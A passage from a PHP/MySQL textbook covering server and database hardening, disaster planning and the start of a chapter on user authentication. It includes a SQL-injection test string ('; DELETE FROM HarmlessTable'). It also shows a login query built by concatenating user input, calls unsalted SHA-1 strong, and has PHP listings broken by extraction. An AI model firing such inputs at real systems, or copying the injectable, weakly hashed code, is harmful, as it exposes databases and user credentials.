VirtualPC software, will let you do this within the current operating system you are running.<br />
After you have verified that the new version of the software works well with your<br />
web application, you can deploy it to production servers. Here you should be absolutely<br />
sure that the process is either automated or again scripted on paper (or disk) so that you<br />
can follow an exact sequence of steps to replicate the correct server environment. Some<br />
final testing should be done on the live server to make sure that everything has, indeed,<br />
gone as expected (see Figure 16.2).
380 Chapter 16 <strong>Web</strong> Application Security<br />
Compile<br />
1. built server<br />
2. build <strong>PHP</strong><br />
3. set up<br />
configuration<br />
files<br />
4. configure<br />
docments<br />
Test<br />
1. verify basic<br />
operation<br />
2. run test suites<br />
3. run unit tests<br />
4. perform<br />
stress testing<br />
Deploy<br />
1. copy to server<br />
2. verify basic<br />
operation<br />
3. run test suites<br />
4. run unit tests<br />
5. perform some<br />
ad hoc testing<br />
Figure 16.2<br />
The process of upgrading server software.<br />
Browse the php.ini file<br />
If you have not yet spent much time browsing through the php.ini, now is a good time<br />
to load it into a text editor <strong>and</strong> look through its contents. Most of the entries in the files<br />
have adequate comments above them describing their use.They are also organized by<br />
feature area/extension name; all mbstring configuration options have names starting<br />
with mbstring, whereas those pertaining to sessions (Chapter 23,“Using Session<br />
Control in <strong>PHP</strong>”) have session prefixed.<br />
There are a large number of configuration options for modules that we do not ever<br />
use, <strong>and</strong> if those modules are disabled, we do not have to worry about the options—they<br />
will be ignored. For those modules we do use, however, it is important to look through<br />
the documentation in the <strong>PHP</strong> Online manual (http://www.php.net/manual) to see<br />
what options that extension offers <strong>and</strong> what the possible values are.<br />
Again, it is highly recommended that we either make regular backups of our php.ini<br />
file or write down what changes we have made so that when we install new versions, we<br />
can be sure that the correct settings are still there.<br />
The only trick to these settings it that if you choose to use legacy software written in<br />
<strong>PHP</strong>, it may very well require that register_globals <strong>and</strong>/or register_long_arrays<br />
be turned on. In this case, you must decide whether using the software is worth the<br />
security risk.You can mitigate this risk by checking frequently for security patches <strong>and</strong><br />
other updates for such software.<br />
<strong>Web</strong> Server Configuration<br />
After we are comfortable with the way we have configured the <strong>PHP</strong> language engine,<br />
we look next at the web server. Each server tends to have its own security configuration<br />
process, <strong>and</strong> we list those for the most popular two servers: Apache HTTP Server <strong>and</strong><br />
Microsoft IIS.<br />
Apache HTTP Server<br />
The httpd server tends to come with a reasonably secure default installation, but there<br />
are a few things we will want to double-check before running it in a production environment.The<br />
configuration options all go in a file called httpd.conf, which tends to be<br />
in the /conf subdirectory of the base installation of httpd (that is, /usr/local/apache/
Securing Your <strong>Web</strong> Server <strong>and</strong> <strong>PHP</strong><br />
381<br />
conf or C:\Program Files\Apache Software Foundation\Apache2.2\conf).You<br />
should definitely make sure that you have read the appropriate security sections in the<br />
online documentation for the server (http://httpd.apache.org/docs-project).<br />
In addition, you should do the following:<br />
n Make sure that httpd runs as a user without super-user privileges (such as nobody<br />
or httpd on UNIX).This is controlled by the User <strong>and</strong> Group settings in<br />
httpd.conf.<br />
n Make sure that the file permissions on the Apache installation directory are set<br />
correctly. On UNIX, this involves making sure that all the directories except for<br />
the document root (which defaults to using the htdocs/ subdirectory) are owned<br />
by root <strong>and</strong> have permissions of 755.<br />
n Make sure the server is set up to h<strong>and</strong>le the correct number of connections. For<br />
users of the 1.3.x versions of httpd, you will want to set the value of MaxClients<br />
to some reasonable number of clients that can be processed at one time (the<br />
default value of 150 is reasonable, but if you expect a higher load, you may want to<br />
increase it). For Apache 2.x versions, where there is multithreading, you will want<br />
to check the value of ThreadsPerChild (the default of 50 is reasonable).<br />
n Hide files that you do not want seen by including appropriate directives in<br />
httpd.conf. For example, to exclude .inc files from being seen, you could add<br />
the following:<br />
<br />
Order allow, deny<br />
Deny from all<br />
<br />
Of course, as mentioned previously, we will want to move these files out of the document<br />
root for the specified website outright.<br />
Microsoft IIS<br />
Configuring IIS does not revolve around settings files as much as the Apache HTTP<br />
Server does, but there are still a number of things we should do to help secure our IIS<br />
installation:<br />
n Avoid having websites reside on the same drive as the operating system.<br />
n Use the NTFS file system <strong>and</strong> spend the time to remove write permissions from<br />
appropriate locations.<br />
n Delete all the files that are installed by IIS into the document root by default.<br />
Chances are you will not use a vast majority of these files (if not all of them).<br />
Large amounts of content are installed in the \inetpub directory, which, if you do<br />
not use the online configuration tools (<strong>and</strong> you should not—use the iisadmin<br />
utility instead), you will not need.
382 Chapter 16 <strong>Web</strong> Application Security<br />
n<br />
Avoid using common names. Large numbers of automated programs out there<br />
look for scripts <strong>and</strong> programs in obvious subdirectories of our document root,<br />
such as Scripts/, cgi-bin/, bin/, <strong>and</strong> so on.<br />
Again, reading the documentation for IIS to learn more about recommended security<br />
procedures is highly recommended.<br />
Commercially Hosted <strong>Web</strong> Applications<br />
There is one group of users for whom the problem of security on virtual servers is a bit<br />
more problematic—those users running their web applications on a commercial<br />
<strong>PHP</strong>/<strong>MySQL</strong> hosting service. On these servers, you likely will not have access to<br />
php.ini, <strong>and</strong> you will not be able to set all the options you would like. In extreme cases,<br />
some services will not even allow you to create directories outside of your document<br />
root directory, depriving us of a safe place to put our include files. Fortunately, most of<br />
these companies want to remain in business, <strong>and</strong> having an insecure design is not a good<br />
way to keep customers.<br />
To be certain, you can <strong>and</strong> should do a number of things as you look into a service<br />
<strong>and</strong> deploy your web applications with them:<br />
n Before you even select the service, look through their support listings. Better services<br />
will have complete online documentation (we even found a few with excellent<br />
dynamic tutorials) that show you exactly how your private space is configured.You<br />
can get a feel for what restrictions <strong>and</strong> support you will have by browsing<br />
through these.<br />
n Look for hosting services that give you entire directory trees, not just a document<br />
root. Although some will state that the root directory of your private space is<br />
the document root, others will give you a complete directory hierarchy, where<br />
public_html/ is where you place your content <strong>and</strong> executable <strong>PHP</strong> scripts. On<br />
these, you could safely create an includes/ directory.This will help us ensure that<br />
people cannot see the contents of our .inc files.<br />
n Try to find out what values they have used in php.ini. Although many will probably<br />
not print these on a web page or email you the file, you can ask their support<br />
personnel questions such as whether safe mode is turned on, <strong>and</strong> which functions<br />
<strong>and</strong> classes are disabled.You can also use the ini_get function to see setting values.<br />
Sites not using safe mode or without any functions at all disabled will worry<br />
us more than those with some reasonable sounding configuration.<br />
n Look at what versions of the various pieces of software they are running. Are they<br />
the most recent ones? If you cannot see the output of something such as phpinfo,<br />
use a service such as Netcraft (http://www.netcraft.com), which will tell you<br />
which software a particular site is running. Make sure that they are indeed running<br />
<strong>PHP</strong>5!
Database Server Security<br />
383<br />
n<br />
Look for services that offer trial periods, money-back guarantees, or some other<br />
way of seeing firsth<strong>and</strong> how your web applications will run before committing to<br />
using them for a longer period of time.<br />
Database Server Security<br />
In addition to keeping all of our software up-to-date, we can do a few things to keep<br />
our databases more secure as well. Again, although a complete treatment of security<br />
would require a full book for each of the database servers against which we might write<br />
our web applications, we will give some general strategies here to which we should all<br />
pay attention.<br />
Users <strong>and</strong> the Permissions System<br />
Spend the time to get to know the authentication <strong>and</strong> permissions system of the database<br />
server that you have chosen to use. A surprising number of database attacks succeed<br />
simply because people have not taken the time to make sure this system is secure.<br />
Make sure that all accounts have passwords. One of the first things you do with any<br />
database server is make sure that the database super user (root) has a password. Ensure<br />
that these passwords do not contain words that are from the dictionary. Even passwords<br />
such as 44horseA are much less secure than passwords like FI93!!xl2@. For those worried<br />
about the ease with which passwords can be memorized, consider using the first letter of<br />
all the words in a particular sentence, with some pattern of capitalization, such as<br />
IwTbOtIwTwOt, from “It was the best of times, it was the worst of times” (A Tale of Two<br />
Cities, by Charles Dickens).<br />
Many databases (including older versions of <strong>MySQL</strong>) will be installed with an anonymous<br />
user with more privileges than you would probably like.While investigating <strong>and</strong><br />
becoming comfortable with the permissions system, make sure that any default accounts<br />
do exactly what you want them to do, <strong>and</strong> remove those that do not.<br />
Make sure that only the super-user account has access to the permissions tables <strong>and</strong><br />
administrative databases. Other accounts should have only permissions to access or modify<br />
strictly those databases or tables they need.<br />
To test it out, try the following, <strong>and</strong> verify that an error occurs:<br />
n Connect without specifying a username <strong>and</strong> password.<br />
n Connect as root without specifying a password.<br />
n Give an incorrect password for root.<br />
n Connect as a user <strong>and</strong> try to access a table for which the user should not have permission.<br />
n Connect as a user <strong>and</strong> try to access system databases or permissions tables.
384 Chapter 16 <strong>Web</strong> Application Security<br />
Until you have tried each of these, you cannot be sure that your system’s authentication<br />
system is adequately protected.<br />
Sending Data to the Server<br />
As we have said repeatedly throughout this book (<strong>and</strong> will continue to do so), never<br />
send unfiltered data to the server. By using the various functions provided by the database<br />
extensions to escape strings (such as mysqli_real_escape_string or mssql_<br />
escape_string), we give ourselves a basic level of protection.<br />
However, as we have seen elsewhere, we should do more than just rely on this function,<br />
<strong>and</strong> do data type checking for each field from an input form. If we have a username<br />
field, we probably want to be sure that it doesn’t contain kilobytes of data as well<br />
as characters we do not want to see in user names. By doing this validation in code, we<br />
can provide better error messages <strong>and</strong> can reduce some of the security risk to our databases.<br />
Similarly, for numeric <strong>and</strong> date/time data, we can verify the relative sanity of values<br />
before passing them to the server.<br />
Finally, we can use prepared statements on those servers where it is available, which<br />
will do much of the escaping for us <strong>and</strong> make sure that everything is in quotes where<br />
necessary.<br />
Again, there are tests we can do to make sure that our database is h<strong>and</strong>ling our data<br />
correctly:<br />
n Try entering values in forms such as '; DELETE FROM HarmlessTable', <strong>and</strong><br />
so on.<br />
n For fields such as numbers or dates, try entering garbage values such as<br />
'55#$888ABC' <strong>and</strong> make sure that you get an error back.<br />
n Try to enter data that is beyond whatever size limits you have specified <strong>and</strong> verify<br />
that an error occurs.<br />
Connecting to the Server<br />
There are a few ways we can keep our database servers secure by controlling connections<br />
to them. One of the easiest is to restrict from where people are allowed to connect.<br />
Many of the permissions systems used in the various database management systems allow<br />
you to specify not only a username <strong>and</strong> password for a user, but also from which<br />
machines they are allowed to connect. If the database server <strong>and</strong> web server/<strong>PHP</strong> engine<br />
are on the same machine, it most certainly makes sense to allow only connections from<br />
‘localhost’, or the IP address used by that machine. If our web server is always on one<br />
computer, there is absolutely nothing wrong with allowing users to connect to the database<br />
only from that machine.<br />
Many database servers are incorporating into their features the capability to connect<br />
to them via encrypted connections (usually using a protocol known as Secure Sockets<br />
Layer, or SSL). If you ever have to connect with a database server over the open
Protecting the Network<br />
385<br />
Internet, you absolutely want to use an encrypted connection if available. If not, consider<br />
using a product that does tunneling, a fiendishly clever idea in which a secure connection<br />
is made from one machine to another, <strong>and</strong> TCP/IP ports (such as port 80 for HTTP or<br />
25 for SMTP) are routed over this secure connection to the other computer, which sees<br />
the traffic as local.<br />
Finally, you should be sure that the number of connections that the database server is<br />
configured to h<strong>and</strong>le at any given time is greater than or exceeds the number of connections<br />
that the web server <strong>and</strong> <strong>PHP</strong> are going to be able to spawn.We mentioned previously<br />
that the 1.3.x series of Apache HTTP Server releases default to being able to<br />
launch up to 150 servers.With the default number of connections allowed in my.ini for<br />
<strong>MySQL</strong> set to 100, we already have a mismatched configuration.<br />
To fix this we should definitely make the following modification in our my.ini file:<br />
max_connections=151<br />
We have allocated one extra because <strong>MySQL</strong> always saves one of the connections for the<br />
root user.That way, even when the server is fully loaded, the super user can log in <strong>and</strong><br />
take action.<br />
Running the Server<br />
When running the database server, we can take a number of actions to help keep it safe.<br />
First <strong>and</strong> foremost, we should never run it as the super user (root on UNIX, administrator<br />
on Windows). If the server were to ever become compromised, our entire system<br />
would be in jeopardy. In fact, <strong>MySQL</strong> refuses to run as the super user unless you force it<br />
to (which, again, is discouraged).<br />
After you have set up the database software, most programs will then have you go <strong>and</strong><br />
change the ownership <strong>and</strong> permissions on the database directories <strong>and</strong> files to keep them<br />
away from prying eyes. Make sure that this is done, <strong>and</strong> that the database files are not still<br />
owned by the super user (in which case the nonsuper-user database server process might<br />
not even be able to write to its own database files).<br />
Finally, when working with the permissions <strong>and</strong> authentication system, create users<br />
with the absolute minimum set of permissions. Instead of creating users with a broad set<br />
because “they might need that some day,” create them with the least number possible,<br />
<strong>and</strong> add permissions only when they are absolutely needed.<br />
Protecting the Network<br />
There are a few ways in which we can protect the network in which our web application<br />
resides. Although the exact details of these are beyond the scope of this book, they<br />
are reasonably easy to learn about <strong>and</strong> will protect more than just your web applications.
386 Chapter 16 <strong>Web</strong> Application Security<br />
Install Firewalls<br />
Just as we need to filter all the input that comes into our web application written in<br />
<strong>PHP</strong>, we also need to filter all the traffic that comes at our network, whether it be into<br />
our corporate offices or a data center in which we are hosting our servers <strong>and</strong> applications.<br />
You do this via a firewall, which can be software running on a known operating system<br />
such as FreeBSD, Linux, or Microsoft Windows, or it can be a dedicated appliance<br />
you purchase from a networking equipment vendor. A firewall’s job is to filter out<br />
unwanted traffic <strong>and</strong> block access to those parts of our network that we want left alone.<br />
The TCP/IP protocol, on which the Internet is based, operates on ports, with different<br />
ports being dedicated to different types of traffic (for example, HTTP is port 80). A<br />
large number of ports are used strictly for internal network traffic <strong>and</strong> have little use for<br />
interaction with the outside world. If we prohibit traffic from entering or leaving our<br />
network on these ports, we reduce the risk that our computers or servers (<strong>and</strong> therefore<br />
our web applications) will be compromised.<br />
Use a DMZ<br />
As we mentioned earlier in this chapter, our servers <strong>and</strong> web applications are not only at<br />
risk of attack from external customers, but also from internal malicious users. Although<br />
these latter attackers will be fewer <strong>and</strong> farther between, they often have the potential to<br />
do more damage via having intimate knowledge of how the company works.<br />
One of the ways to mitigate this risk is to implement what is known as a demilitarized<br />
zone, or DMZ. In this, we isolate the servers running our web applications (<strong>and</strong><br />
other servers, such as corporate email servers) from both the external Internet <strong>and</strong> the<br />
internal corporate networks, as shown in Figure 16.3.<br />
Demilitarized Zone<br />
<strong>Web</strong><br />
Server<br />
<strong>Web</strong><br />
Server<br />
Intranet<br />
Firewall<br />
Firewall<br />
Intranet<br />
File<br />
Server<br />
Database<br />
Server<br />
Figure 16.3<br />
Setting up a demilitarized zone (DMZ).
Computer <strong>and</strong> Operating System Security<br />
387<br />
DMZs have two major advantages:<br />
n<br />
n<br />
They protect our servers <strong>and</strong> web applications from internal attacks as well as<br />
external attacks.<br />
They protect our internal networks even further by putting more layers of firewalls<br />
<strong>and</strong> security between our corporate network <strong>and</strong> the Internet.<br />
The design, installation, <strong>and</strong> maintenance of a DMZ is something that should be coordinated<br />
with the network administrators for the location where you will be hosting your<br />
web application.<br />
Prepare for DoS <strong>and</strong> DDoS Attacks<br />
One of the more frightening attacks seen today is the denial of service (DoS) attack,<br />
which we mentioned in Chapter 15. Network DOS attacks <strong>and</strong> the even more alarming<br />
distributed denial of service (DDoS) attacks use hijacked computers, worms, or other<br />
devices to exploit weaknesses in software installations, or even those inherent within the<br />
design of protocols such as TCP/IP themselves to swamp a computer <strong>and</strong> prevent it<br />
from replying to any connection requests from legitimate clients.<br />
Unfortunately, this type of attack is very difficult to prevent <strong>and</strong> respond to. Some<br />
network appliance vendors sell equipment to help mitigate the risks <strong>and</strong> effects of DoS<br />
attacks, but there are no comprehensive solutions against them yet.<br />
Your network administrator, at the very least, should do some research to underst<strong>and</strong><br />
the nature of the problem <strong>and</strong> the risks that your particular network <strong>and</strong> installations<br />
face.This, in combination with discussions with your ISP (or whomever will be hosting<br />
the machines running your ISP) will help prepare you for the eventuality when such an<br />
attack does occur. Even if the attack is not directed specifically at your servers, they may<br />
end up being victims nonetheless.<br />
Computer <strong>and</strong> Operating System Security<br />
The last thing we will worry about protecting is the server computer on which the web<br />
application runs.There are a few key ways in which you can <strong>and</strong> should do this.<br />
Keep the Operating System Up-to-Date<br />
One of the easier ways to keep your computer safe is to keep the operating system software<br />
up-to-date as much as possible. As soon as you choose a particular operating system<br />
for your production environment, you should set into motion a plan for performing<br />
upgrades <strong>and</strong> applying security patches to that operating system.You should also have<br />
somebody periodically go <strong>and</strong> check certain sources looking for new alerts, patches, or<br />
updates.<br />
Where exactly you find out about vulnerabilities depends exactly on the operating<br />
system software you are using.Typically, this can be done from the vendor from which
388 Chapter 16 <strong>Web</strong> Application Security<br />
you purchase the operating system, especially in the case of Microsoft Windows, Red<br />
Hat or SuSE Linux, or Sun Microsystem’s Solaris Operating System. For other operating<br />
systems, such as FreeBSD, Ubuntu Linux, or OpenBSD, you typically go to the website<br />
representing their organized communities <strong>and</strong> see what latest security fixes they are recommending.<br />
Like all software updates, you should have a staging environment in which you can<br />
test the application of these patches <strong>and</strong> verify their successful installation before performing<br />
the operation on any production servers.This lets you verify that nothing has<br />
broken in your web application before the problem gets to your live servers.<br />
Being smart with the operating system <strong>and</strong> security fixes is definitely worth your<br />
while: If there is a security fix in the FireWire subsystem of a particular operating system,<br />
<strong>and</strong> your server has no FireWire hardware anywhere inside, it is probably a waste of<br />
time to go through the whole deployment process for that fix.<br />
Run Only What Is Necessary<br />
One of the problems many servers have is that they come with large amounts of software<br />
running, such as mail servers, FTP servers, the capability to work with Microsoft<br />
file system shares (via the SMB protocol), <strong>and</strong> others.To run our web applications, we<br />
need the web server software (such as IIS or Apache HTTP Server), <strong>PHP</strong> <strong>and</strong> any related<br />
libraries, the database server software, <strong>and</strong> often not much else.<br />
If you are not using any of those other pieces of software, shut them off <strong>and</strong> disable<br />
them for good.That way, you do not have to worry about them being safe. Users of<br />
Microsoft Windows 2000 <strong>and</strong> XP operating systems should definitely run through the<br />
list of the services that their server is running <strong>and</strong> shut off those that are not needed. If<br />
in doubt, do some research—it is highly likely that somebody on the Internet has already<br />
asked (<strong>and</strong> received an answer to) what a particular service does <strong>and</strong> whether it is necessary.<br />
Physically Secure the Server<br />
We mentioned previously that one of our security threats is somebody coming into our<br />
building, unplugging the server computer, <strong>and</strong> simply walking off with it.This is, tragically,<br />
not a joke.With the average server not being a terribly cheap piece of hardware,<br />
the motivations for stealing server computers are not limited to corporate espionage <strong>and</strong><br />
intellectual theft. Some people might just want to steal the computer for resale.<br />
Thus, it is critical that servers used to run your web applications are kept in a secure<br />
environment, with only authorized people given access to it <strong>and</strong> specific processes in<br />
place for granting <strong>and</strong> revoking access to different people.<br />
Disaster Planning<br />
If you ever want to see a truly blank look, ask your average IT manager what would<br />
happen to their servers, or indeed their entire data center, if the building in which it was
Disaster Planning<br />
389<br />
hosted burned down or was instantly destroyed in a massive earthquake. An alarming<br />
percentage of them will have no answer at all.<br />
Disaster (recovery) planning is a critical <strong>and</strong> frequently overlooked part of running a<br />
service, whether it is a web application or anything else (including the day-to-day operations<br />
of your business). It is usually a collection of documents or procedures that have<br />
been rehearsed for dealing with the questions that arise when one of the following happens<br />
(among many):<br />
n Parts of or our entire data center is destroyed in some catastrophic event.<br />
n Our development team goes out for lunch <strong>and</strong> all are hit by a bus <strong>and</strong> seriously<br />
injured (or killed).<br />
n Our corporate headquarters burns down.<br />
n A network attacker or disgruntled employee manages to destroy all the data on the<br />
servers for our web applications.<br />
Although many people do not like to even talk about disasters <strong>and</strong> attacks for various<br />
reasons, the hard reality is that such things actually do occur—fortunately, only rarely.<br />
Businesses, however, usually cannot afford the downtime that an event of such magnitude<br />
would cause if they were completely unprepared. A business that does millions of dollars<br />
a day in business would be devastated if its web applications were shut down for over a<br />
week while people not 100% familiar with the setup worked to get the systems up <strong>and</strong><br />
running again.<br />
By preparing for these events, anticipating them with clear plans of action, <strong>and</strong> by<br />
rehearsing some of the more critical portions of these, a little financial investment up<br />
front can save the business from potentially disastrous losses later on when a real problem<br />
does strike.<br />
Some of the things we might do to help with disaster planning <strong>and</strong> recovery include<br />
the following:<br />
n Make sure that all data is backed up daily <strong>and</strong> taken off-site to another facility, so<br />
that even if our data center is destroyed, we still have the data elsewhere.<br />
n Have h<strong>and</strong>written scripts, also off-site, on how to re-create the server environments<br />
<strong>and</strong> set up the web application. Rehearse this re-creation at least once.<br />
n<br />
n<br />
n<br />
n<br />
Have a full copy of all source code necessary for our web application, also in multiple<br />
locations.<br />
For larger teams, prohibit all members of the team from traveling in one vehicle,<br />
such as a car or airplane, so that if there is an accident, we will be affected less.<br />
Have automated tools running to make sure that server operation is normal, <strong>and</strong><br />
have a designated “emergency operator” who will be responsible for coming in<br />
during nonbusiness hours when a problem arises.<br />
Make arrangements with a hardware provider to have new hardware immediately<br />
available in the case that your data center is destroyed. It would be most frustrating<br />
to have to wait 4 to 6 weeks for new servers.
390 Chapter 16 <strong>Web</strong> Application Security<br />
Next<br />
In Chapter 17,“Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>,” we move beyond<br />
security to take a closer look at authentication—allowing users to prove their identity.<br />
We look at a few different methods, including using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> to authenticate<br />
site visitors.
17<br />
Implementing Authentication with<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
IN THIS CHAPTER, WE DISCUSS HOW TO IMPLEMENT various <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> techniques<br />
for authenticating users.<br />
Key topics covered in this chapter include<br />
n Identifying visitors<br />
n Implementing access control<br />
n Using basic authentication<br />
n Using basic authentication in <strong>PHP</strong><br />
n Using Apache’s .htaccess basic authentication<br />
n Using mod_auth_mysql authentication<br />
n Creating your own custom authentication<br />
Identifying Visitors<br />
The <strong>Web</strong> is a fairly anonymous medium, but it is often useful to know who is visiting<br />
your site. Fortunately for visitors’ privacy, you can find out very little about them without<br />
their assistance.With a little work, servers can find out quite a lot about the computers<br />
<strong>and</strong> networks that connect to them, however. A web browser usually identifies itself,<br />
telling the server what browser, browser version, <strong>and</strong> operating system a user is running.<br />
You can often determine what resolution <strong>and</strong> color depth visitors’ screens are set to <strong>and</strong><br />
how large their web browser windows are by using JavaScript.
392 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Each computer connected to the Internet has a unique IP address. From a visitor’s<br />
IP address, you might be able to deduce a little about her.You can find out who owns<br />
an IP <strong>and</strong> sometimes make a reasonable guess as to a visitor’s geographic location.<br />
Some addresses are more useful than others. Generally, people with permanent Internet<br />
connections have a permanent address. Customers dialing into an ISP usually get only<br />
the temporary use of one of the ISP’s addresses.The next time you see that address, it<br />
might be used by a different computer, <strong>and</strong> the next time you see that visitor, she will<br />
likely be using a different IP address. IP addresses are not as useful for identifying people<br />
as they might at first glance seem.<br />
Fortunately for web users, none of the information that their browsers give out<br />
identifies them. If you want to know a visitor’s name or other details, you will have to<br />
ask her.<br />
Many websites provide compelling reasons to get users to provide their details.The<br />
New York Times newspaper (http://www.nytimes.com) provides its content free, but only<br />
to people willing to provide details such as name, sex, <strong>and</strong> total household income. Nerd<br />
news <strong>and</strong> discussion site Slashdot (http://www.slashdot.org) allows registered users to<br />
participate in discussions under a nickname <strong>and</strong> customize the interface they see. Most<br />
e-commerce sites record their customers’ details when they make their first order.This<br />
means that a customer is not required to type her details every time.<br />
Having asked for <strong>and</strong> received information from your visitor, you need a way to associate<br />
the information with the same user the next time she visits. If you are willing to<br />
make the assumption that only one person visits your site from a particular account on a<br />
particular machine <strong>and</strong> that each visitor uses only one machine, you could store a cookie<br />
on the user’s machine to identify the user.<br />
This arrangement is certainly not true for all users. Many people share a computer,<br />
<strong>and</strong> many people use more than one computer. At least some of the time, you need to<br />
ask a visitor who she is again. In addition to asking who a user is, you also need to ask<br />
her to provide some level of proof that she is who she claims to be.<br />
As discussed in Chapter 15,“E-commerce Security Issues,” asking a user to prove her<br />
identity is called authentication.The usual method of authentication used on websites is<br />
asking visitors to provide a unique login name <strong>and</strong> a password. Authentication is usually<br />
used to allow or disallow access to particular pages or resources, but can be optional, or<br />
used for other purposes such as personalization.<br />
Implementing Access Control<br />
Simple access control is not difficult to implement.The code shown in Listing 17.1<br />
delivers one of three possible outputs. If the file is loaded without parameters, it will display<br />
an HTML form requesting a username <strong>and</strong> password.This type of form is shown in<br />
Figure 17.1.
Implementing Access Control<br />
393<br />
Figure 17.1<br />
This HTML form requests that visitors enter a username <strong>and</strong><br />
password for access.<br />
If the parameters are present but not correct, it will display an error message. A sample<br />
error message is shown in Figure 17.2.<br />
Figure 17.2 When users enter incorrect details, you need to give them an<br />
error message. On a real site, you might want to give a somewhat friendlier<br />
message.
394 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
If these parameters are present <strong>and</strong> correct, it will display the secret content.The sample<br />
test content is shown in Figure 17.3.<br />
Figure 17.3<br />
When provided with correct details, the script displays content.<br />
The code to create the functionality shown in Figures 17.1, 17.2, <strong>and</strong> 17.3 is shown in<br />
Listing 17.1.<br />
Listing 17.1 secret.php—<strong>PHP</strong> <strong>and</strong> HTML to Provide a Simple Authentication<br />
Mechanism<br />
<br />
Please Log In<br />
This page is secret.<br />
<br />
Username: <br />
Password: <br />
<br />
<br />
Implementing Access Control<br />
395<br />
Listing 17.1<br />
Continued<br />
// visitor's name <strong>and</strong> password combination are correct<br />
echo "Here it is!<br />
I bet you are glad you can see this secret page.";<br />
} else {<br />
// visitor's name <strong>and</strong> password combination are not correct<br />
echo "Go Away!<br />
You are not authorized to use this resource.";<br />
}<br />
?><br />
The code from Listing 17.1 provides a simple authentication mechanism to allow<br />
authorized users to see a page, but it has some significant problems:<br />
n Has one username <strong>and</strong> password hard-coded into the script<br />
n Stores the password as plain text<br />
n Protects only one page<br />
n Transmits the password as plain text<br />
These issues can all be addressed with varying degrees of effort <strong>and</strong> success.<br />
Storing Passwords<br />
There are many better places to store usernames <strong>and</strong> passwords than inside the script.<br />
Inside the script, modifying the data is difficult. It is possible, but a bad idea, to write a<br />
script to modify itself. Doing so would mean having a script on your server that is executed<br />
on your server but that can be written or modified by others. Storing the data in<br />
another file on the server lets you more easily write a program to add <strong>and</strong> remove users<br />
<strong>and</strong> to alter passwords.<br />
Inside a script or another data file, you are limited to the number of users you can<br />
have without seriously affecting the speed of the script. If you are considering storing<br />
<strong>and</strong> searching through a large number of items in a file, you should consider using a<br />
database instead, as previously discussed. As a rule of thumb, if you want to store <strong>and</strong><br />
search through a list of more than 100 items, they should be in a database rather than a<br />
flat file.<br />
Using a database to store usernames <strong>and</strong> passwords would not make the script much<br />
more complex but would allow you to authenticate many different users quickly. It<br />
would also allow you to easily write a script to add new users, delete users, <strong>and</strong> allow<br />
users to change their passwords.<br />
A script to authenticate visitors to a page against a database is shown in Listing 17.2.
396 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Listing 17.2 secretdb.php—Using <strong>MySQL</strong> to Improve the Simple Authentication<br />
Mechanism<br />
<br />
Please Log In<br />
This page is secret.<br />
<br />
Username: <br />
Password: <br />
<br />
<br />
Implementing Access Control<br />
397<br />
Listing 17.2<br />
Continued<br />
// visitor's name <strong>and</strong> password combination are correct<br />
echo "Here it is!<br />
I bet you are glad you can see this secret page.";<br />
} else {<br />
// visitor's name <strong>and</strong> password combination are not correct<br />
echo "Go Away!<br />
You are not authorized to use this resource.";<br />
}<br />
}<br />
?><br />
You can create the database used here by connecting to <strong>MySQL</strong> as the <strong>MySQL</strong> root<br />
user <strong>and</strong> running the contents of Listing 17.3.<br />
Listing 17.3 createauthdb.sql— These <strong>MySQL</strong> Queries Create the auth Database,<br />
the auth Table, <strong>and</strong> Two Sample Users<br />
create database auth;<br />
use auth;<br />
create table authorized_users (name varchar(20),<br />
password varchar(40),<br />
primary key (name)<br />
);<br />
insert into authorized_users values ('username',<br />
'password');<br />
insert into authorized_users values ('testuser',<br />
sha1('password'));<br />
grant select on auth.*<br />
to 'webauth'<br />
identified by 'webauth';<br />
flush privileges;<br />
Encrypting Passwords<br />
Regardless of whether you store your data in a database or a file, storing the passwords as<br />
plain text is an unnecessary risk. A one-way hashing algorithm can provide better security<br />
with very little extra effort.<br />
<strong>PHP</strong> provides a number of one-way hash functions.The oldest <strong>and</strong> least secure is the<br />
Unix Crypt algorithm, provided by the function crypt().The Message Digest 5 (MD5)<br />
algorithm, implemented in the function md5(), is stronger.
398 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Stronger yet is the Secure Hash Algorithm 1 (SHA-1.) The <strong>PHP</strong> function sha1()<br />
provides a strong, one-way cryptographic hash function.The prototype for this function<br />
is<br />
string sha1 ( string str [, bool raw_output])<br />
Given the string str, the function will return a pseudo-r<strong>and</strong>om 40-character string. If<br />
you set raw_output to be true, you will instead get a 20-character string of binary data.<br />
For example, given the string “password”, sha1() returns<br />
“5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8”.This string cannot be decrypted <strong>and</strong><br />
turned back into “password” even by its creator, so it might not seem very useful at first<br />
glance.The property that makes sha1() useful is that the output is deterministic. Given<br />
the same string, sha1() will return the same result every time it is run.<br />
Rather than having <strong>PHP</strong> code like<br />
if (($name == 'username') &&<br />
($password == 'password')) {<br />
//OK passwords match<br />
}<br />
you can have code like<br />
if (($name == 'username') &&<br />
(sha1($password )== '5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8')) {<br />
//OK passwords match}<br />
You do not need to know what the password looked like before you used sha1() on it.<br />
You need to know only if the password typed in is the same as the one that was originally<br />
run through sha1().<br />
As already mentioned, hard-coding acceptable usernames <strong>and</strong> passwords into a script<br />
is a bad idea.You should use a separate file or a database to store them.<br />
If you are using a <strong>MySQL</strong> database to store your authentication data, you could either<br />
use the <strong>PHP</strong> function sha1() or the <strong>MySQL</strong> function SHA1(). <strong>MySQL</strong> provides an<br />
even wider range of hashing algorithms than <strong>PHP</strong>, but they are all intended for the same<br />
purpose.<br />
To use SHA1(), you could rewrite the SQL query in Listing 17.2 as<br />
select count(*) from authorized_users where<br />
name = '".$name."' <strong>and</strong><br />
password = sha1('".$password."')<br />
This query counts the number of rows in the table named authorized_users that have<br />
a name value equal to the contents of $name <strong>and</strong> a pass value equal to the output given<br />
by SHA1() applied to the contents of $password. Assuming that you force people to<br />
have unique usernames, the result of this query is either 0 or 1.<br />
Keep in mind that the hash functions generally return data of a fixed size. In the case<br />
